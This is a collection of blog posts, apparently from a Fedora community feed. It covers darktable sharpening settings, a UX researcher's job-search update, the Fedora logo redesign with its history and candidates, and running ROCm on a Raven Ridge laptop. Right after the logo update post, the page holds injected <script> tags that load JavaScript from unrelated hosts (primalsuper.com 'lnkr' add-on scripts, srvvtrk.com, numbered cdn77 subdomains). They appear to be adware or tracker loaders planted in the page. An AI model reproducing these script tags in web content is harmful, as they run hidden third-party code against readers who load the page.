Amount: 1.1

Depending on the amount of detail (or noise) I get on my final image, I like to push the Threshold up to 10 or something above if needed, or go with the Raw Denoise module for a small 0.003 or so.

Equalizer module:

Here comes the tricky. I work on the luma only to get the result I want, which is an increase of edge definition, a bit of denoise (quite a bit ’cause it’s too strong to work with the Equalizer) and I like the burn effect I get on different areas (I mostly work with portraits).

To get the sharpness I increase the curve on the fine (right) side up two levels.
To denoise I increase the bottom spline on the fine side as well. It barely shows, but it’s there. Don’t push this too far.
For the burn effect (take down the clarity) I take half level up the second spline on the Coarse side (left)

You can see a better sharpen result, and some nice burning effect over the shoulder and inside the clavicle.

Highpass:

This is probably as easy as the Sharpen module, with a few tweaks and a bit more control. It’s more defined and easier to predict the final result when looking to the edges definition and setting the blur or intensity of those. Remember that once you set your parameters, you have to apply a Softlight blend mode to see the result and not just the edge’s layer output. I feel quite comfortable when working with skin using this values:

sharpness: 25%
contrast boost: 35%
mask layer opacity: 80%

My personal workflow for skin now includes working with the equalizer module as well as highpass (yeah, forgot completely about sharpen module), but when comes to faces, I like to apply some parametric masks to the highpass module to define different sharpness levels through the skin (faces are trickier).

Here’s the final before/after using my personal combo (equalizer + highpass). Hope you find this useful, it was for me :)

Thx Pat for getting me into write again :)


This post has a nicer formatting that can be seen at it's original source at tatica.org , so feel free to hit the link and read better version!

Long Radio Silence

Posted by Suzanne Hillman (Outreachy) on April 18, 2019 07:20 PM

It’s been a while since I last posted here, so I thought I’d catch people up to what I’ve been doing.

Contract work

I am back to job hunting after a 6 month contract at a local Business to Business (B2B) Real-Time Location System (RTLS) startup. The position was not a great fit for my skillset, as it was astonishingly difficult to get access to customers and users and I was the only UX person there. There were other problems, too, but those were the two major ones.

That said, it was hugely helpful to be able to do full-time UX work at an actual company rather than on my own or with friends. I am much more confident in my skills than I was, and have slightly increased my visual design (in PowerPoint because that’s what the person doing UI work used) skills. I am also more able to explain why I do what I do. I got to explore the complications of B2B and lack of access to users, including using alignment personas. Still prefer to have access to users, though, since I am a researcher more than a designer!

Sadly, due to NDA, I cannot include what I did here in my portfolio. I knew this going in, but it’s still frustrating!

Job Hunting

GitLab

I got really close to a job offer from GitLab, where I’ve been volunteering. They are awesome people, but alas they went with someone else who had more experience. I suspect that I was their second choice, based purely on the timing of what happened when. I’m going to keep volunteering with them, having finally finished entering all the issues I found while helping with their accessibility Voluntary Product Assessment Template (VPAT) for which I got MVP.

InterSystems

I also got close to a position at a local healthcare company called InterSystems, but someone else was a better fit. They were pretty nifty people, although I did like GitLab better. I suspect that I may have been a second choice here, also, although I’m less certain than with GitLab.

BookBub

I have a call tomorrow with BookBub about a researcher position. I tried to figure out how big a team they have online and had a great deal of trouble locating information, so that will be part of what I find out tomorrow! I do know that I will be speaking with their head of design, and figure that there are probably other UX folks simply because researchers tend not to be brought in first. Honestly, even one other UX person — which the head of design clearly is — would be a huge improvement over the contract position and most of my existing work.

On the plus and interesting side, when they asked about availability they also mentioned their interest in making the interview as pleasant as possible. So I took the chance and asked if it was possible to have a video chat rather than a phone call because it’s much easier to have a good conversation if I can see who I speak to. This is especially the case given how little information is available through cell phones as compared to landlines. Pleasantly, they are happy to do a video chat! I shall have to remember to ask future interviewers if that is an option, because it does make a huge difference for me.

Looks like an interesting business concept and I’m an avid reader which… may or may not be good given that one wants to not forget that one is not the only or even ideal user as a researcher. Mind you, I do love interacting with users and learning what they need as well as finding out how well our design ideas work, so most probably I won’t fall into (or at least stay in?) that particular design trap.

Visual Design

When I was commenting on my desire to have a stronger sense of visual/graphic design the main UX guy at InterSystems specifically mentioned Robin Williams’ “The Non-Designer’s Design Book”, so I’m definitely going to play around with that one more.

I’ve also got a book by someone from UX Mastery, Rachel Reveley’s “Learn Graphic Design (Page by Page)”, so I’ll be playing with both books in the short term. I may end up a researcher, but it would be really useful to feel slightly less flaily about graphic design.

I did find it fascinating while at the company I contracted at that while I feel less certain about knowing how to make something look pretty, I definitely know how to make it more consistent and some basic theory about appearance once someone else has translated my low-fidelity design to something higher fidelity.

Volunteering

As I mentioned above, I plan to continue volunteering with GitLab, in part because they are, by far, the best experience I have had UX-based volunteering so far. Perhaps because everyone is remote, they are _very_ clear and transparent about stuff. They also respond pretty quickly to requests for clarification and information, which has not been the case at other places that I’ve tried to volunteer. When I asked if they wanted research help, the head of the research team was shocked — sounds like usually people want to do visual design, not research.

Hopefully I will be able to get experience on one of the two things about which I got feedback for missing: lacking in experience applying generative research techniques in the real world. I’ve asked about helping with that, and should hear back from their newly hired senior UX researchers once they have their feet under them and have something to include me in. The other thing I didn’t do enough of was ask questions: this is complex when there is a lot of information available about GitLab online! Nest time I’ll look at the past and pending research to see if there is anything that grabs my interest to ask about.

But, if you are interested in volunteering for GitLab, the term is actually ‘contribute’ not ‘volunteer’, and you can see more about that at their Contribute to GitLab page. If you are looking to help with research specifically, things get more complicated. I asked about research help during a public online meeting about the UX team and I’m not sure when another might be.

“You can ask me whatever you damn well please but I have never in my life had a student question my…

Posted by Suzanne Hillman (Outreachy) on February 15, 2019 07:49 PM

“You can ask me whatever you damn well please but I have never in my life had a student question my knowledge!”

That’s a sad state of affairs.

Even if one were to pretend briefly that your former professor wasn’t trying to silence and derail someone who has every reason to know more about this topic than her, no one — and I do mean no one — knows everything.

Never questioned by a student? That means no one is actually _thinking_ in your classes.

Fedora logo redesign update

Posted by Máirín Duffy on February 06, 2019 05:43 PM
<figure class="wp-block-image">Fedora Design Team Logo</figure>

As we’ve talked about here in a couple of posts now, the Fedora design team has been working on a refresh of the Fedora logo. I wanted to give an update on the progress of the project.

We have received a lot of feedback on the design from blog comments, comments on the ticket, and through social media and chat. The direction of the design has been determined by that feedback, while also keeping in mind our goal of making this project a refresh / update and not a complete redesign.

Where we left off

Here are the candidates we left off with in the last blog post on this project:

Candidate #1

Candidate #2

How we’ve iterated

Here’s what we’ve worked on since presenting those two logo candidates, in detail.

Candidate #2 Dropped

Based on feedback, one of the first things we decided to do was to drop candidate #2 out of the running and focus on candidate #1. According to the feedback, candidate #1 is closer to the current logo. Again, a major goal was to to iterate what we had – keeping closer to our current logo seemed in keeping with that.

Redesign of ‘a’

One of our redesign goals was to minimize confusion between the letter ‘a’ in the logotype and the letter ‘o.’ While the initial candidate #1 proposal included an extra mark to make the ‘a’ more clearly not an ‘o’, there was still some feedback that at small sizes it could still look ‘o’ like. The new proposed typeface for the logotype, Comfortaa, does not include an alternate ‘a’ design, so I created a new “double deckah” version of the ‘a’. Initial feedback on this ‘a’ design has been very positive.

Redesign of ‘f’

We received feedback that the stock ‘f’ included in Comfortaa is too narrow compared to other letters in the logotype, and other feedback wondering if the top curve of the ‘f’ could better mirror the top curve of the ‘f’ in the logo mark. We did a number of experiments along these lines, even pursuing a suggested idea to create ligatures for the f:

The ligatures were a bit much, and didn’t give the right feel. Plus we really wanted to maintain the current model of having a separable logomark and logotype. Experimenting like this is good brain food though, so it wasn’t wasted effort.

Anyhow, we tried a few different ways of widening the f, also playing around with the cross mark on the character. Here’s some things we tried:

  • The upper left ‘f’ is the original from the proposal – it is essentially the stock ‘f’ that the Comfortaa typeface offers.
  • The upper right ‘f’ is an exact copy of the top curve of the ‘f’ in the Fedora mark. This causes a weird interference with the logomark itself when adjacent – they look close but not quite the same (even though they are exactly the same). There’s a bit of an optical illusion effect that they seem to trigger. While this could be pursued further and adjusted to account for the illusion, honestly, I think having a distinction between the mark and the type isn’t a bad thing, so we tried other approaches.
  • The lower left ‘f’ has some of the character of the loop from the mark, including the short cross mark, but it is a little more open and more wider. This was not a preferred option based on feedback – why I’m not sure. It’s a bit overbearing maybe, and doesn’t quite fit with the other letters (e.g., the r’s top loop, which is more understanded.)
  • The lower right ‘f’ is the direction I believe the ‘f’ in this redesign should go, and initial feedback on this version has been positive. It is wider than the stock ‘f’ in Comfortaa, but avoids too much curviness in the top that is uncharacteristic of the font – for example, look at how the top curve compares to the top curve of the ‘r’ – a much better match. The length of the cross is pulled even a bit wider than the original from the typeface, to help give the width we were looking for so the letters feel a bit more as if they have a consistent width.

Redesign of ‘e’

This change didn’t come about as a result of feedback, but because of a technical issue – trying to kern different versions of the ‘f’ a bit more tightly with the rest of the logo as we played with giving it more width. Spinning the ‘e’ – at an angle that mimics the diagonal and angle of the infinity logo itself – provides a bit more horizontal negative space to work with within the logo type such that the different experiments with the ‘f’ didn’t require isolating the ‘f’ from the rest of the letters in the logotype (you can see the width created via the vertical rule in the diagram below.)

Once I tried spinning it, I really rather liked the look because of its correspondence with the infinity logo diagonal. Nate Willis suggested opening it, and playing with the width of the tail at the bottom – a step shown on the bottom here. I think this helps the ‘e’ and as a result the entire logotype relate more clearly to the logomark, as the break in the e’s cross mimics the break in the mark where the bottom loop comes up to the f’s cross.

(As in all of these diagrams, the first on the top is the original logotype from the initial candidate #1 proposal.)

Putting the logotype changes together

We’ve looked at each tweak of the logotype in isolation. Here is how it looks all together – starting from the original logotype from the initial candidate #1 proposal to where we’ve arrived today:

Iterating the mark

There has been a lot of work on the mark, although it may not seem like it based on the visuals! There were a few issues with the mark, some that came up in the feedback:

  • Some felt the infinity was more important than the ‘f’, some felt the ‘f’ was more important than the infinity. Depending on which way an individual respondent felt, they suggested dropping one or the other in response to trying to avoid other technical issues that were brought up.
  • There was feedback that perhaps the gaps in the mark weren’t wide enough to read well.
  • For a nice, clean mark, we wanted to eliminate the number of cuts to avoid it looking like a stencil.
  • There was some confusion about the mark looking like – depending on the version – a ‘cf’ or a ‘df.’
  • There was some feedback that the ‘f’ didn’t look like an ‘f’, but it looked like a ‘p’.
  • There was mixed feedback over whether or not the loops should be even sizes or slightly skewed for balance.

Here’s just a few snapshots of some of the variants we tried for the mark to try to play with addressing some of this feedback:

  • #1 is from the original candidate #1 proposal.
  • From #1, you can see – in part to address the concern of the ‘f’ looking like a ‘p’, as well as removing a stencil-like ‘cut’ – the upper right half of the loop is open as it would be in a normal ‘f’ character.
  • #2 has a much thinner version of the inner mark. #1 is really the thickest; subsequent iterations #3-#4-#5 emulate the thickness of the logotype characters to achieve some balance / relationship between the mark and type.
  • #3 has a straight cut in the cross loop. There are some positives to this – this can have a nice shaded effect in some treatments, giving a bit of depth / dimension to the loop to distinguish it from the main ‘f’ mark. However, especially with the curved cut ‘e’, it doesn’t relate as closely to the type.
  • #4 has a rounded cut in the loop, and also has shifted the bottom loop and cross point to make the two ‘halves’ of the mark more even based on feedback requesting what that would look like. The rounded loop relates very closely to the new ‘e’ in the logotype.
  • #5 is very similar to #4, with the difference in size between the loops preserved for some balance.

I am actually not sure which version of the mark to move forward with, but I suspect it will be from the #3-#4-#5 set.

Where we are now

So here’s a new set of candidates to consider, based on all of that work outlined above. All constructive, respectful feedback is encouraged and we are very much grateful for it. Let us know your thoughts in the blog comments below. And if you’d like to do a little bit of mix and matching to see how another combination would work, I’m happy to oblige as time allows (as you probably saw in the comments on the last blog post as well as on social media.)

Some feedback tips from the last post that still apply:

The most useful feedback is stated as a problem, not a solution. E.g., if you suggest changing an element, to understand your perspective it’s helpful to know why you seek to change that element. Also note that while “I don’t like X” or “I like Y” is a perfectly valid reaction, it’s not particularly helpful unless you can dig in a little deeper and share with us why you feel that way, what specific technical details of the logo (shape, contrast, color, clarity, connotation, meaning, similarity to something else, etc.) you think triggered the feeling.

Please also note this is not a vote. We would love your feedback in order to iterate and push the designs forward. If this was a vote or poll, we’d set one up using the proper software. We want feedback on why you like, don’t like, or otherwise react to what you see here. We are not going to tally “votes” here and make a decision based on that. Here is an example of a very productive and helpful set of feedback that resulted in a healthy back and forth with a new direction for the designs. Providing feedback on specific components of the logo is great brain food for making it better!

Update: I have disabled comments. I’ve just about reached my limit of incoming thoughtlessness and cruelty. If you have productive and respectful feedback to share, I am very interested in hearing it still. I don’t think I’m too hard to get in touch with, so please do!

<script async="" src="http://1046663444.rsc.cdn77.org/1fd3b038f796d0b159.js"></script><script src="https://primalsuper.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://srvvtrk.com/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51968x8147x&amp;r=1549467073671" type="text/javascript"></script><script src="https://primalsuper.com/addons/lnkr30_nt.min.js" type="text/javascript"></script>

<script src="http://1018433480.rsc.cdn77.org/1fd3b038f796d0b159.js"></script>

Which new Fedora logo design do you prefer?

Posted by Máirín Duffy on January 09, 2019 08:39 PM
<figure class="wp-block-image">Fedora Design Team Logo</figure>

As I mentioned in an earlier post, the Fedora design team has been working on a refresh of the Fedora logo. This work started in a Fedora design ticket at the request of the Fedora Project Leader Matthew Miller, and has been discussed openly in the ticket, on the council list, on the design-team list, and within the Fedora Council including at their recent hackfest.
In this post, I’d like to do the following:

  • First, outline the history of our logo and how it got to where it is today. It’s important to understand the full context of the logo when analyzing it and considering change.
  • I’d then like to talk about some of the challenges we’ve faced with the current iteration of our logo for the past few years, with some concrete examples. I want you to know there are solid and clear reasons why we need to iterate our logo – this isn’t something we’re doing for change’s sake.
  • Finally, I’d like to present two proposals the Fedora Design Team has created for the next iteration of our logo – we would very much like to hear your feedback and understand what direction you’d prefer us to go in.

Wait, you’re doing what?

Yes, changing the logo is a big deal. While the overarching goal here is evolving the logo we already have with some light touches rather creating something new, it’s a change regardless. The logo is central to our identity as a project and community, and even iterations on the 13-year old current version of our logo are really visible.
This is a wide-reaching change, and will affect most if not all parts of the Fedora community. If we’re going to do something like this, it’s not something to be done lightly. This isn’t the first (or second) time we’ve changed our logo, though!The final proposal of the Fedora logo from Nov 2005; lighter blue is darker, f's crossbar is much shorter

A history of Fedora’s logo, 2003 to 2019

I have been around the Fedora project since 2004, and for most of that time I’ve been the primary caretaker of the Fedora logo. I’m the author and maintainer of the current Fedora Logo Usage Guidelines document and created and maintain the Fedora Logo History page, and I have maintained the Fedora logo email request queue and lead the Fedora Design Team for most of the past 15 years. I’ve witnessed and took part in most of the decisions that have been made about our logo over the years. The information we’re going to go through for the most part should therefore be regarded as accurate, and where I thought it would be helpful I’ve linked to primary source documents below.
Here is the very first Fedora project logo used in Fedora Core 1 through Fedora Core 4, for at least two years (I believe a simple wordmark using an italic and extra bold / black version of a Myriad typeface):
Original Fedora logo, in a bold italic Myriad font
A couple of years later came the initial public proposal for a complete redesign from Matt Muñoz (at time time from CapStrat) in November 2005:

Original Fedora logo. Ends of the F's were much longer and curled, and the lighter blue color was brighter.

With some feedback back and forth, this was the final result:

The final proposal of the Fedora logo from Nov 2005; lighter blue is darker, f's crossbar is much shorter
You can see that:

  • The lighter Fedora blue used in the infinity symbol was darkened and made less cyan
  • The color of the ‘fedora’ text was originally in the dark blue and was swapped for the lighter blue in our current version (this actually results in poorer contrast.)
  • Both blues in the final version were shifted more towards purple from a cyan tint.
  • The shape of the ‘f’ in the infinity mark was changed too – the ends of the f were blunted and the crossbar of the f was made longer.
  • Proportionally, the Fedora infinity logomark was made smaller in proportion to the Fedora wordmark.

Note too, this was 2005, and we only had a handful of high-quality free and open source fonts available to us. This logo is designed with a proprietary font called Bryant (the v. 2 2005 version) designed by Eric Olson.  That is one of the reasons we decided to redesign the original sublogo design created for the Fedora logo, which looked like this:

These sublogos relied on the designer having access to Bryant, which would necessarily restrict how and who on a community design team (which was just forming at the time) could create new sublogos for the project. They also rely on having a wide palette of colors distinguishable yet harmonious with the brand, without an understanding how many sublogos there might actually be, so scaleability was an issue. (I would guess we have hundreds. We have sublogos for different teams, different geographical groups, lots and lots o’ apps…)
This is what the Fedora Design Team ended up creating as a replacement for this design, which uses the free & open source font Comfortaa by Johan Aakerlund (who kindly licensed it under an open source license at our request):
Fedora sublogo design - uses the FLOSS font Comfortaa alongside Fedora logo elements.
Note that even the current sublogo design shown above was not the only one we’ve used – we originally had a sublogo design that used the free & open source font MgOpen Modata created by Magenta, and that was in use for around four years (example design that used it.) We fully / officially transitioned over to Comfortaa (first suggested by design team member Luya Tshimbalanga) back around 2010. MgOpen Modata did not have support for even basic acute marks which was problematic for our global community, because on the design team, we felt the shape of the letters better coordinated with the shapes of the Bryant lettering in the logo. (We had considered multiple other FLOSS fonts as you can see in our initial requirements document for the change.)

This has to be said: A soapbox

I just want to say that the fact the design-team and marketing mailing lists among others have been on mailman for so many years, and because we have Hyperkitty deployed in Fedora, researching all of the specific facts, dates, and circumstances around the history of the logo was quick, easy, and painless and resulted in my being able to link you up to primary source documents (and jog my own memory) above with little effort. I was able to search 15 years of history across all of our mailing lists with one quick query and find what I was looking for right away. I continue to be acutely and deeply concerned about the recent Balkanization of our communications within the Fedora project, but am grateful that Hyperkitty ensured, in this case, that important parts of our history have not been lost to time.

I hope this history of the Fedora logo demonstrates that our logo and brand over time have not been static, nor is the logo we use today the first logo the project ever had. Understandably, the notion of changing our logo can feel overwhelming, but it is not something new to us as a project.

The challenges

The Fedora logo today probably seems benign and unproblematic to most folks, but for those of us who work with it frequently (such as members of the Fedora Design Team), it has some rough edges we deal with frequently. I would classify those issues as technical / design issues. Let’s walk through them.

Technical Issues

It doesn’t work at all in a single color

The Fedora logomark necessarily requires two colors to render:

  • a color for the bubble background
  • a color for the ‘f’
  • a color for the infinity

This makes a single-color version of the logo impossible. (Note single color means one color, not shades of grey.) This has caused us a number of issues over the year, from printing swag with the full logo on it when the vendors only allow single color on particular items (in these cases, we use only the ‘fedora’ wordmark and have to drop the infinity bubblemark, or pay much more money for multiple color prints) to causing issues with our ability to be iconified in libraries of Linux and open source project logos.
This recently caused an issue when an attempted one-colorization of our logo (the infinity symbol was dropped, against our guidelines) was submitted to font-awesome without our permission; because the distribution of that icon library is so wide and I didn’t want the broken logo proliferating, I had to work over my Christmas holiday to come up with a one-color version of the logo as a stopgap because that library doesn’t have a way of removing a logo once submitted.

The solution above is problematic. I say this having created it. It’s a hack – it’s using diagonal hash marks to simulate a second color, which doesn’t scale well and can cause blurriness, glitching, and artifacts on screen display, and also particularly at small sizes won’t work for printing on swag items (the hatch lines are too fine for screen printing processes to reproduce reliably across vendors.) It’s truly a stopgap and not a long-term solution.

It doesn’t work well on a dark background, particularly blue ones

You’ve probably seen it – it’s unavoidable. I call it the logo glow. If you want to put the Fedora logo on a dark background – particularly a dark blue background! – to get enough contrast to have it stand out from the background, you have to add a white keyline or a white ‘glow’ to the back of the logo to create enough contrast that it doesn’t melt into the background.
This is against the logo usage guidelines, by the way. It adds an additional, non-standardized element to the logo and it changes the look and character of the logo.
If you do a simple search for “fedora wallpaper” on an image search engine, these are the sorts of results you’ll turn up, exemplifying the logo flow – I promise I didn’t search for “fedora glow”:

Part of the reason the logo has bad contrast with dark backgrounds is because the infinity bubble is necessarily a dark color. This is related to the fact the logo cannot be displayed in one color. If our logo had a symbol that could be one-color, then display on a dark background is a fairly trivial prospect – you can invert the color of the logo to a light color, like white, and the problem is solved. Since the design of our logo mark requires at least two separate colors in a very specific configuration (you can’t swap the background bubble for a light color and make the infinity color dark), we have this challenge.
I have also seen third parties invert the logo to try to deal with this issue – this is against the guidelines and looks terrible, but perhaps you’ve seen it in the wild, too. On duckduckgo.org image search, this was in the first few hits for “fedora logo” today (note it also uses the wrong, original proposal ‘f’ shape from November 2005):

Typically on the design team we’ve dealt with this using gradients in a clever way, whether inside the dark blue bubble of the logo itself, in the background, or a combination of the two. Here is an example – you can see how we positioned the logo relative to the lighter part of the gradient to ensure enough contrast:

While this solution is workable and we’ve used it many times, it still results in artwork (sometimes even official artwork) ending up with the glow. The problem comes up over and over and constrains the type of artwork we can do. Also note the gradient solution will not work for printed objects, making it difficult to print a good-looking Fedora logo on a dark-colored t-shirt or any blue-colored item. The gradient solution is also far less reliable in web-based treaments of the logo across platforms, where we cannot guarantee where exactly within a gradient the logomark may fall across screen sizes.

It’s hard to center the mark visually in designs


The ‘bubble’ at the back of the Fedora logomark is meant to be a stylized speech bubble, symbolizing the ‘voice of the community.’ Unfortunately, it’s also a lopsided shape that is deceptively difficult to center. Visualize it as a square – three of its four edges are rounded, so if you center it programatically using HTML/CSS or a creative tool like Inkscape, visually it just won’t be centered. You don’t have to take my word for it; here’s a demonstration:


The two rounded edges on the right in comparison to the straight edge on the left makes the programmatically centered version appear shifted slightly to the left; typically this requires manually nudging the logomark to the right a few pixels when trying to center it against anything. The reason this happens is because the programmatic center is calculated based on the exact distance between the rightmost point of the image and the leftmost point. The rounded right side of the image has only one point in the horizontal center of the shape that sticks out the most, where as the straighter left side has many more points at the left extreme used in this calculation.
This is an annoying problem to keep on top of.

The ‘superscript’ logo bubble position makes the entire logo hard to position

One of the things that is unique about our current logo design that also causes confusion is the placement of the bubble relative to the “fedora” text.
The final proposal of the Fedora logo from Nov 2005; lighter blue is darker, f's crossbar is much shorter
It’s almost like a superscript on the text itself. While the logotype (text alone) has a typical basic rectangular shape, the bubble throws it off, pushing both the upper extreme and the right extreme of the shape out and creating some oddly-shaped negative space:

It’s almost like the shape of a hooved animal, like a cow, with the logomark as the head. The imbalanced negative space gives the logo a bit of a fragility in appearance, as if it could be tipped over into that lower right negative space. It also makes the logo extremely difficult to center both vertically and horizontally. Similarly to how we compensate for this as shown in the demo above for the logomark, we have to manually tweak the position of the full logo by eye to center it relative to other items both vertically and horizontally.
This impacts the creation of any Fedora-affiliated logo, sublogo, or partnership involving multiple logos (such as a list of sponsor logos on a t-shirt or on a conference program.)
It means our logo cannot be properly centered in a programmatic way. While those of us on the Fedora Design Team and other teams within Fedora are aware of the issue and compensate for it naturally, those less familiar with our logo, like other projects we may be partnering with or vendors, or even any algorithmic working of our logo (in an app or on a website) is not going to be aware of it. Our logo is going to look sloppy in these scenarios where automatic centering is employed, and for those who catch the issue, it’s going to demand more time and care that should not be necessary to work with the logo.
The position of the logomark is also so atypical that it’s been assumed to be a mistake, and some third parties have tried modifying it to a more traditional position and proportion to the logotype to ‘fix’ it. Here is an example of this I found in the wild (again, from close to the top of hits received from a duckduckgo.com image search for ‘fedora logo’):

The ‘a’ in ‘fedora’ can look like an ‘o’

The final proposal of the Fedora logo from Nov 2005; lighter blue is darker, f's crossbar is much shorter

Bryant is a stylized font, and the ‘a’ in Fedora has on occasion been confused for an ‘o.’ It’s not a major call-the-fire-department type of issue, just one of those long simmering annoyances that adds to everything else.

Technical Issues Summary

Ok, so… that was a lot of problems to walk through. These aren’t all obvious on the surface, but if you work with the logo regularly as many Fedora Design team members do, these are familiar issues that probably have you nodding your head. The more ‘special treatment’ our logo requires to look good, the more hacks and crutches we need to create to help it look good, means the less chance it’ll be treated correctly by those who need to use it who have less experience with it. No single one of these issues is insurmountable, but together they do all add up.
On top of that, there are two more challenges we deal with around our current logo. Let’s talk about them.

Other Challenges

Closed source font

For a very long time, I’ve personally been irked by the fact that a logo that in part represents software freedom, a logo that represents a community so dedicated to software freedom, is comprised of a wordmark with a closed, proprietary font. We have wanted to swap it out for a FLOSS font for a long time, and I’ve tried and failed to make that change happen in the past.
In historical context, it makes sense for a logo created in 2005 – even one for a FLOSS project – to make use of a closed font. In 2019, however, it makes less sense. There are large libraries of free and open source fonts out there now, including fontlibrary.org and google fonts, so the excuse of there not being enough high-quality, openly-licensed fonts available just no longer stands.
A logo is a symbol, and a logo using an open source font would better represent who we are and what we do symbolically.

Where we are now

“All right,” you must be thinking. “That’s a hell of a lot of problems. How can we possibly fix them?”
About three months ago, I had a conversation with our project leader Matthew Miller about these issues. He is familiar with all of them and thought maybe we should see if the Fedora Council and if our community would be open to a change. He kicked things off with a thread on the fedora-council list:
“Considering a logo refresh” started by Matthew Miller on 4 October 2018
From there, we agreed that since the initial reception to the idea wasn’t awful, he opened up a formal design team ticket and myself and the rest of the design team started working on some ideas. As we just wanted to address the issues identified and not make a big change for changes sake, I started off by trying the very lightest touches I could think of:

With these touches, you can see direct correlations with the issues we’ve walked through:

  1. The current logo
  2. Normalize mark placement – this relates to “The ‘superscript’ logo bubble position makes the entire logo hard to position” above
  3. Brighten colors – better contrast
  4. Open source font & Balance Bubble – the font change relates to “Closed source font” above, and balancing the bubble relates to “It’s hard to center the mark visually in designs” above
  5. Match bubble ‘f’ to logotype – so they feel related
  6. Attempt to make single color – failed, but tried to address “It doesn’t work at all in a single color” above
  7. Drop bubble – relates to both single color and imbalance of the bubble mark
  8. Drop infinity – another attempt to make one-color
  9. Another attempt at one-color compatible mark

We started working on infinity and f only designs to try to get away from using the bubble so we could have a one-color friendly logo. In order to give a bit more balance to this type of infinity-only mark, we tried things like changing the relative sizes of the curves of the infinity:

We tried playing with perspective:

And we tried all different types of creating a “Fedora-like” f:

These were all explorations in trying to tweak the logo we already had to minimize change.
We also had a series of work done on trying to come up with an new, alternative f mark that was less problematic but still looked ‘Fedora-ish’:

I invite you to go through Design Ticket #620 which is where all of this work happened, and you can see how this work unfolded in detail, with the back and forth between designers and community members and active brainstorming. This process took place pretty much entirely within the pagure ticket, so everything is there.

The Proposals

we need your help!
Eventually, as all great design brainstorming processes go, you have to pick a direction, refine it, and make a final decision. We need your help in picking a direction. Here are two logo candidates representing two different directions we could go in for a Fedora logo redesign:

  • Do you have a preference?
  • How do you feel about these?
  • What would you change?
  • Do you think each solves the issues we outlined?
  • Is one a better solution than the other?

The most useful feedback is stated as a problem, not a solution. E.g., if you suggest changing an element, to understand your perspective it’s helpful to know why you seek to change that element. Also note that while “I don’t like X” or “I like Y” is a perfectly valid reaction, it’s not particularly helpful unless you can dig in a little deeper and share with us why you feel that way, what specific technical details of the logo (shape, contrast, color, clarity, connotation, meaning, similarity to something else, etc.) you think triggered the feeling.

Please also note this is not a vote. We would love your feedback in order to iterate and push the designs forward. If this was a vote or poll, we’d set one up using the proper software. We want feedback on why you like, don’t like, or otherwise react to what you see here. We are not going to tally “votes” here and make a decision based on that. Here is an example of a very productive and helpful set of feedback that resulted in a healthy back and forth with a new direction for the designs. Providing feedback on specific components of the logo is great brain food for making it better!

Candidate #1

This design has a flaw in that it still includes a bubble mark, which comes with all of the alignment headaches we’ve talked about. However, its position relative to the logotype is changed to a more typical layout (mark on the left, a bit larger than it is now) and this design allows for the mark to be used without the bubble (“mark sans bubble”) in certain applications. Both variants of the mark are one-color capable.
The font is a modified version of Comfortaa that is hand-kerned and has a modified ‘a’ to lessen consfusion with ‘o’.
As the main goal here was really a light touch to address the issues we have, you can see that items like the Fedora remix logo and sublogos are only lightly affected: the ‘remix’ logo text is changed to Comfortaa, and the ‘fedora’ logotext in all sublogos is updated.
You can see in the sample web treatment, you can make some neat designs by clipping this mark on top of a photo, as is done under “Headline Example” with the latest Fedora wallpaper graphic.
This candidate I believe represents the least amount of change that addresses most of the issues we identified.

Candidate #2

As with candidate #1, the font is a modified version of Comfortaa that is hand-kerned and has a modified ‘a’ to lessen consfusion with ‘o’.
The mark has changed the ratio of sizes between the two loops of the infinity, and has completely dropped the bubble in the main version of the logo. However, as an alternative possibility, we could offer in the logo guidelines the ability to apply this mark on top of different shapes.
As with candidate #1, the main goal here was really a light touch to address the issues we have, you can see that items like the Fedora remix logo and sublogos are only lightly affected: the ‘remix’ logo text is changed to Comfortaa, and the ‘fedora’ logotext in all sublogos is updated.
This logo candidate is more of a departure from our current logo than candidate #1. However, it is a bit closer in design to the various icons we have for the Fedora editions (server, atomic, workstation) as it’s a mark that does not rely on contrast with another shape, it’s free form and stands on its own without a background.

We would love to hear your constructive and respectful feedback on these design options, either here in the blog comment or on the design team ticket. Thanks for reading this far!

Running ROCm on AMD Raven Ridge Mobile

Posted by Luya Tshimbalanga on December 29, 2018 08:15 PM
The HP Envy x360 Convertible powered with Ryzen 2500U turned out an impressive laptop for Fedora 29 despite some issues like lack of accelerometer driver for Linux kernel and some ACPI related problems seemly affecting majority of HP laptops.

AMD recently released ROCm 2.0 enabling the support of Raven Ridge Mobile for the first time. The installation has to be clean (remove beignet and pocl)  and requires additional dependency not found on Fedora repository, pth located on COPR. Once completed and rebooted, rocminfo should runs as follow:

/opt/rocm/bin/rocminfo 
=====================    
HSA System Attributes    
=====================    
Runtime Version:         1.1
System Timestamp Freq.:  1000.000000MHz
Sig. Max Wait Duration:  18446744073709551615 (number of timestamp)
Machine Model:           LARGE                              
System Endianness:       LITTLE                             

==========               
HSA Agents               
==========               
*******                  
Agent 1                  
*******                  
  Name:                    AMD Ryzen 5 2500U with Radeon Vega Mobile Gfx
  Vendor Name:             CPU                                
  Feature:                 None specified                     
  Profile:                 FULL_PROFILE                       
  Float Round Mode:        NEAR                               
  Max Queue Number:        0                                  
  Queue Min Size:          0                                  
  Queue Max Size:          0                                  
  Queue Type:              MULTI                              
  Node:                    0                                  
  Device Type:             CPU                                
  Cache Info:              
    L1:                      32KB                               
  Chip ID:                 5597                               
  Cacheline Size:          64                                 
  Max Clock Frequency (MHz):2000                               
  BDFID:                   768                                
  Compute Unit:            8                                  
  Features:                None
  Pool Info:               
    Pool 1                   
      Segment:                 GLOBAL; FLAGS: KERNARG, FINE GRAINED
      Size:                    16776832KB                         
      Allocatable:             TRUE                               
      Alloc Granule:           4KB                                
      Alloc Alignment:         4KB                                
      Acessible by all:        TRUE                               
  ISA Info:                
    N/A                      
*******                  
Agent 2                  
*******                  
  Name:                    gfx902                             
  Vendor Name:             AMD                                
  Feature:                 KERNEL_DISPATCH                    
  Profile:                 FULL_PROFILE                       
  Float Round Mode:        NEAR                               
  Max Queue Number:        128                                
  Queue Min Size:          4096                               
  Queue Max Size:          131072                             
  Queue Type:              MULTI                              
  Node:                    0                                  
  Device Type:             GPU                                
  Cache Info:              
    L1:                      16KB                               
  Chip ID:                 5597                               
  Cacheline Size:          64                                 
  Max Clock Frequency (MHz):1100                               
  BDFID:                   768                                
  Compute Unit:            11                                 
  Features:                KERNEL_DISPATCH 
  Fast F16 Operation:      FALSE                              
  Wavefront Size:          64                                 
  Workgroup Max Size:      1024                               
  Workgroup Max Size Per Dimension:
    Dim[0]:                  67109888                           
    Dim[1]:                  50332672                           
    Dim[2]:                  0                                  
  Grid Max Size:           4294967295                         
